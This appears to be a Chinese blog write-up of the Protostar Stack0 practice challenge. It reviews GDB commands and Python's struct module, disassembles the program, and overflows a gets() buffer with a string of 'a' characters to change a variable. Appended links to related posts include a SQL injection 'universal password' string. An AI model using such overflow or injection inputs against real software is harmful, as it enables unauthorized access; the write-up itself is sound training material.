Pwn系列之Protostar靶场 Stack0题解

前提学习

GDB反调试相关

- 设置反汇编代码格式为intel格式

set disassembly-flavor intel

- 反汇编函数

disas/disass/disassemble 函数名/起始地址[,结束地址]

示例:

disass main

具体反汇编哪一个函数信息,可以使用objdump查看。一般__funcname是系统函数。

- r 开始/重新执行 r 是 run的缩写

- b设置断点 b

格式:b *内存地址

delete:删除所有断点

delete num:删除编号为num的断点

info break:列出所有断点

- ni 单步步过,相当于debug命令中的p

- si 单步步入,相当于debug命令中的t

- finish 执行到返回

- display 显示某寄存器的值

格式:display /x $寄存器名字。例如:display /x $eax

- x查看内存单元

格式:x /nfu 内存地址 x means examine

说明:

n表示要显示的内存单元的个数

f表示显示方式, 可取如下值:

x 按十六进制格式显示变量。

d 按十进制格式显示变量。

u 按十进制格式显示无符号整型。

o 按八进制格式显示变量。

t 按二进制格式显示变量。

a按十六进制格式显示变量。

i 指令地址格式。

c 按字符格式显示变量。

s 按字符串格式显示变量。

f 按浮点数格式显示变量。

u表示一个地址单元的长度,其中:

b表示单字节,

h表示双字节,

w表示四字节,

g表示八字节。

- p查看变量值

格式: p 变量名

如果要查看变量的地址,用p &变量名



struct模块

import struct

# native byteorder

buffer = struct.pack( "ihb" , 1 , 2 , 3 )

print repr ( buffer )

print struct.unpack( "ihb" , buffer )

# data from a sequence, network byteorder

data = [ 1 , 2 , 3 ]

buffer = struct.pack( "!ihb" , * data)

print repr ( buffer )

print struct.unpack( "!ihb" , buffer )

Output:

'\x01\x00\x00\x00\x02\x00\x03'

( 1 , 2 , 3 )

'\x00\x00\x00\x01\x00\x02\x03'

( 1 , 2 , 3 )



(gdb) disasse main

Dump of assembler code for function main:

0x080483f4 <main+0>: push ebp

0x080483f5 <main+1>: mov ebp,esp

0x080483f7 <main+3>: and esp,0xfffffff0

0x080483fa <main+6>: sub esp,0x60

0x080483fd <main+9>: mov DWORD PTR [esp+0x5c],0x0

0x08048405 <main+17>: lea eax,[esp+0x1c]

0x08048409 <main+21>: mov DWORD PTR [esp],eax

0x0804840c <main+24>: call 0x804830c <gets@plt>

0x08048411 <main+29>: mov eax,DWORD PTR [esp+0x5c]

0x08048415 <main+33>: test eax,eax

0x08048417 <main+35>: je 0x8048427 <main+51>

0x08048419 <main+37>: mov DWORD PTR [esp],0x8048500

0x08048420 <main+44>: call 0x804832c <puts@plt>

0x08048425 <main+49>: jmp 0x8048433 <main+63>

0x08048427 <main+51>: mov DWORD PTR [esp],0x8048529

0x0804842e <main+58>: call 0x804832c <puts@plt>

0x08048433 <main+63>: leave

0x08048434 <main+64>: ret

End of assembler dump.

0x8048500: "you have changed the 'modified' variable"

0x8048529: "Try again?"

从反汇编的角度思考,就是要使得esp+0x5c的内存里存放的值不能为0。gets函数固有的漏洞就是栈溢出,那么用脏数据覆盖0x4c+0x4个字节,就可以实现数据修改。

payload: aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa

Pwn系列之Protostar靶场 Stack0题解的更多相关文章

- Myhchael原创题系列 Mychael vs Kid 【题解】

题目链接 Mychael vs Kid 题解 先说说这题的由来及前身 前身 首先有一个很经典的题目: 维护区间加,查询区间\(gcd\) 如果强行用线段树维护的话,区间加之后就没法直接确定当前区间的\ ...

- Hdoj 4508.湫湫系列故事——减肥记I 题解

Problem Description 对于吃货来说,过年最幸福的事就是吃了,没有之一! 但是对于女生来说,卡路里(热量)是天敌啊! 资深美女湫湫深谙"胖来如山倒,胖去如抽丝"的道 ...

- PWN环境搭建

目录 PWN环境搭建 需要的工具或系统 安装PWN工具 pwntools (CTF库.漏洞利用库) pwngdb(GDB插件) checksec(查保护) ROPGadget(二进制文件查找工具) o ...

- PWN二进制漏洞学习指南

目录 PWN二进制漏洞学习指南 前言 前置技能 PWN概念 概述 发音 术语 PWN环境搭建 PWN知识学习途径 常见漏洞 安全机制 PWN技巧 PWN相关资源博客 Pwn菜鸡小分队 PWN二进制漏洞 ...

- 【pwn】学pwn日记——栈学习(持续更新)

[pwn]学pwn日记--栈学习(持续更新) 前言 从8.2开始系统性学习pwn,在此之前,学习了部分汇编指令以及32位c语言程序的堆栈图及函数调用. 学习视频链接:XMCVE 2020 CTF Pw ...

- 关于『进击的Markdown』:第二弹

关于『进击的Markdown』:第二弹 建议缩放90%食用 众里寻他千百度,蓦然回首,Markdown却在灯火灿烂处 MarkdownYYDS! 各位早上好! 我果然鸽稿了 Markdown 语法 ...

- IEEE Bigger系列题解

Bigger系列题解 Bigger Python 坑点在于要高精度以及表达式求值,用java写可以很容易避免高精度问题 然后这道题就可以AC了 代码 import java.io.*; import ...

- Vulnhub靶场题解

Vulnhub简介 Vulnhub是一个提供各种漏洞环境的靶场平台,供安全爱好者学习渗透使用,大部分环境是做好的虚拟机镜像文件,镜像预先设计了多种漏洞,需要使用VMware或者VirtualBox运行 ...

- QTREE系列题解

打了快一星期的qtree终于打完了- - (其实还有两题改不出来弃疗了QAQ) orz神AK一星期前就虐完QTREE 避免忘记还是简单写下题解吧0 0 QTREE1 题意: 给出一颗带边权树 一个操作 ...

- DZY Loves Math 系列详细题解

BZOJ 3309: DZY Loves Math I 题意 \(f(n)\) 为 \(n\) 幂指数的最大值. \[ \sum_{i = 1}^{a} \sum_{j = 1}^{b} f(\gcd ...

随机推荐

- 将成员服务器ms1加到AD域中

1.对ms1的ipv4设置,dns对应地址dc1服务器地址 2.修改计算机名,并加入域 重启后 2.以域用户登录方式有两种 1. 2. 检查ms1有没有加入dc1的域中 在dc1

- 将map转成vo实体

//将map转成vo实体 AssetManagementProductsVO param= JSON.parseObject(JSON.toJSONString(map), AssetManageme ...

- Go_day02

Go基础语法 流程控制 一共有三种:顺序结构,选择结构,循环结构 if语句 /* if与else if的区别: 1:if无论是否满足条件都会向下执行,直到程序结束,else if 满足一个条件就会停止 ...

- appium之元素定位方法

做App UI自动化的时候,appium使用最频繁的应该就是定位元素了. Appium常用的元素属性值: resource-id:resource-id属性一般ID是唯一的,如果元素中有ID的话,优先 ...

- 引用本地的layUI

<script src="/public/vendor/layui-v2.5.6/layui.all.js"></script>

- 在VS中C#工程操作Mysql数据库

1.实现mysql数据库与VS的连接,需要安装两个插件,作者装的是mysql-connector-net-6.9.9.msi和 mysql-for-visualstudio-1.2.6.msi. 2. ...

- 【BUUCTF】强网杯 2019随便注1 write up

输入万能密码1' or 1=1# ,判断存在sql注入, SQL注入的万能密码实际上是利用了网址后台的漏洞,打开下面的网址不用密码和账号也可以登录后台. 万能密码原理: 万能密码能够绕过sql检测,在 ...

- django+ajax实现xlsx文件下载功能

前端代码 $("#id_pullout").click(function () { //发送ajax请求 $.ajax({ url: '/pullout/', //请求的url m ...

- 当我把ChatGPT拉进群聊里,我的朋友都玩疯了

前言 近期ChatGPT可以说是太火了,问答.写论文.写诗.写代码,只要输入精确的prompt,他的表现总是让人惊喜.本着打不过就加入的原则.要是把ChatGPT拉入群聊中,会是怎样一番场景?说做就做 ...

- Apollo 分布式配置中心理论到实践

携程开源的配置管理中心(统一管理各种应用配置的基础服务组件),能够集中化管理应用的不同环境,不同集群的配置,配置修改后能够实时推送到应用端,适合微服务配置管理场景.Apollo包括服务端和客户端. 在 ...